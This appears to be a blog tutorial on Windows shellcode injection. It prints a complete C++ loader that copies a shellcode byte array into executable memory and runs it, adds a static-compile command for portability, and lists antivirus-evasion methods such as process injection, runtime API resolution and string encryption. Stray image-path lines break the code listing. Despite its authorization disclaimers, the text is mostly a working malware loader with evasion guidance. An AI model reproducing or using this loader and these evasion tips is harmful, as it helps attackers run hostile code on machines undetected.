27 Sept 2025
Shellcode injection is a fundamental technique in ethical hacking and penetration testing that allows security professionals to understand how malicious code can be executed in memory. In this comprehensive guide, we'll explore a simple C++ shellcode injector implementation and discuss its applications in legitimate security research.
Shellcode injection is the process of introducing executable code (shellcode) into a running process's memory space. This technique is commonly used by security researchers to test system vulnerabilities and by malware for unauthorized access. Understanding this concept is crucial for developing robust defensive strategies.
Disclaimer: This educational content is intended for authorized security testing and research purposes only. Always ensure you have proper authorization before testing any systems.
Here's a straightforward C++ implementation of a shellcode injector:
#include <windows.h>

unsigned char shellCode[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02"
"\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51"
"\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18"
"\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00"
"\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x44\x8b\x40\x20\x8b"
"\x48\x18\x49\x01\xd0\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41"
"\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac"
"\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39"
"\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41"
"\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x4b\xff\xff\xff\x5d\xe8\x0b\x00\x00\x00\x75"
"\x73\x65\x72\x33\x32\x2e\x64\x6c\x6c\x00\x59\x41\xba\x4c"
"\x77\x26\x07\xff\xd5\x49\xc7\xc1\x00\x00\x00\x00\xe8\x09"
"\x00\x00\x00\x49\x74\x20\x77\x6f\x72\x6b\x73\x00\x5a\xe8"
"\x08\x00\x00\x00\x70\x61\x79\x6c\x6f\x61\x64\x00\x41\x58"
"\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\x48\x31\xc9"
"\x41\xba\xf0\xb5\xa2\x56\xff\xd5";
int main()
{
LPVOID execMem = VirtualAlloc(0, sizeof(shellCode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (execMem == NULL)
{
return 1;
}
else
{
memcpy(execMem, shellCode, sizeof(shellCode));
((void (*)())execMem)();
VirtualFree(execMem, 0, MEM_RELEASE);
}
return 0;
}Code compilation
g++.exe main.cpp -o main.exe -staticIn compilation i am using -static flag to make this work on any machine
The VirtualAlloc function reserves and commits a region of memory with execute permissions (PAGE_EXECUTE_READWRITE). This is essential for running shellcode in memory.
Using memcpy, the shellcode is copied into the allocated memory space. This prepares the code for execution.
The code casts the memory address to a function pointer and executes it: ((void (*)())execMem)();*
After execution, VirtualFree releases the allocated memory resources.
Security professionals use shellcode injection techniques to:
Test system defenses against code injection attacks
Validate the effectiveness of endpoint protection solutions
Assess application sandboxing mechanisms
Researchers employ these techniques to:
Understand how malicious code operates in memory
Develop detection signatures for security products
Create controlled environments for malware behavior analysis
This knowledge helps in:
Identifying potential injection vulnerabilities in software
Developing proof-of-concept exploits for responsible disclosure
Creating defensive measures against similar attack vectors
When working with shellcode injection techniques, always:
Operate in Isolated Environments: Use dedicated virtual machines for testing
Obtain Proper Authorization: Only test systems you own or have explicit permission to assess
Implement Network Isolation: Disconnect test environments from production networks
Use Antivirus Exclusions: Configure security software to allow your research activities
Modern security solutions employ sophisticated detection methods, requiring more advanced approaches:
Resolving Windows API functions at runtime rather than compile time can help evade static analysis.
Injecting shellcode into legitimate processes to avoid suspicion.
Encrypting strings and decrypting them at runtime to avoid signature-based detection.
Document Your Work: Maintain detailed records of your research activities
Follow Responsible Disclosure: Report vulnerabilities to vendors appropriately
Stay Current: Keep up with evolving defensive techniques and countermeasures
Collaborate with the Community: Share knowledge through legitimate security forums
Understanding shellcode injection is fundamental for cybersecurity professionals. This basic implementation demonstrates core concepts that form the foundation for more advanced exploit development and defensive techniques. Remember that these skills should only be applied ethically and with proper authorization.
As you progress in your cybersecurity journey, consider exploring more sophisticated techniques like reflective DLL injection, APC injection, and other advanced methods that build upon these fundamental concepts.
Understand the inner workings of local process injection using C++ shellcode loading. Learn how Windows API functions like VirtualAlloc, VirtualProtect, and CreateThread are used in these attacks, and discover critical defensive strategies to protect your systems. Essential for security professionals.

Learn the core principles of malware development, including process and thread management, memory manipulation, and evasion techniques. Explore C/C++, Rust, and Windows API strategies for ethical malware research.